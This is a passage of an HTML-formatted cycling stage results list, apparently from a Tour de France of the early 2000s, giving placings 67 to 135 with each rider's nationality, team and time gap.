Rik Verbrugghe (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.06<BR>67 Vicente Reynes (Spa) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.17<BR>68 Thomas Ziegler (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.20<BR>69 Aart Vierhouten (Ned) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.23<BR>70 Florent Brard (Fra) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.24<BR>71 Luis Sanchez (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.32<BR>72 Sandy Casar (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>73 Cyril Dessel (Fra) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.37<BR>74 Patrik Sinkewitz (Ger) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.38<BR>75 Dmitriy Fofonov (Kaz) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.39<BR>76 Yuriy Krivtsov (Ukr) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.44<BR>77 Stephane Goubert (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.45<BR>78 Franck Bouyer (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>79 Mario Aerts (Bel) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.51<BR>80 Javier Ramirez (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.58<BR>81 Marc Lotz (Ned) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.03<BR>82 Andrey Kashechkin (Kaz) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>83 Vjatceslav Ekimov (Rus) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.04<BR>84 Gorka Arrizabalaga (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.09<BR>85 Gustav Larsson (Swe) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.10<BR>86 Vladimir Miholjevic (Cro) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>87 Eddy Seigneur (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>88 Christophe Edaleine (Fra) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.14<BR>89 Wilfried Cretskens (Bel) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.17<BR>90 Christophe Rinero (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>91 Pietro Caucchioli (Ita) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.19<BR>92 Stephan Schreck (Ger) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.20<BR>93 Richard Virenque (Fra) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.28<BR>94 David Millar (GBr) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.00<BR>95 Dariusz Baranowski (Pol) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.43<BR>96 Alvaro Gonzalez de Galdeano (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>97 Unai Etxebarria (Ven) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.49<BR>98 Marco Serpellini (Ita) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.51<BR>99 Alexandre Moos (Swi) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.53<BR>100 Patrice Halgand (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.55<BR>101 Fr?d?ric Bessy (Fra) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.57<BR>102 Zbigniew Piatek (Pol) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13.21<BR>103 Geoffroy Lequatre (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13.27<BR>104 Geert Verheyen (Bel) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 14.59<BR>105 Xabier Zandio (Spa) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 15.13<BR>106 Grischa Niermann (Ger) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 15.42<BR>107 Aitor Osa (Spa) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 15.58<BR>108 Inigo Cuesta (Spa) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.03<BR>109 Matthew White (Aus) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.09<BR>110 J?r?me Pineau (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.10<BR>111 Chris Peers (Bel) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.11<BR>112 Tyler Hamilton (USA) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.16<BR>113 Thomas L?vkvist (Swe) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.19<BR>114 Marcus Ljungquist (Swe) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.23<BR>115 Nicolas Portal (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.26<BR>116 Robert Hunter (RSA) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.32<BR>117 Scott Sunderland (Aus) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.34<BR>118 Didier Rous (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 17.23<BR>119 Dario Frigo (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 17.46<BR>120 David Zabriskie (USA) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 17.50<BR>121 Yoann Le Boulanger (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 17.56<BR>122 David Moncoutie (Fra) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 18.07<BR>123 Volodymir Gustov (Ukr) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 18.11<BR>124 Steffen Radochla (Ger) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 18.24<BR>125 Raivis Belohvosciks (Lat) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 18.56<BR>126 Benoit Salmon (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19.20<BR>127 Daniel Schnider (Swi) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19.43<BR>128 Mark Scanlon (Irl) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19.45<BR>129 Anthony Geslin (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.00<BR>130 Jakob Piil (Den) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.08<BR>131 Dave Bruylandts (Bel) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.24<BR>132 Carlos Da Cruz (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.34<BR>133 Nicolas Jalabert (Fra) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.42<BR>134 Hans De Clercq (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.49<BR>135 Fr?d?ric Guesdon (Fra) 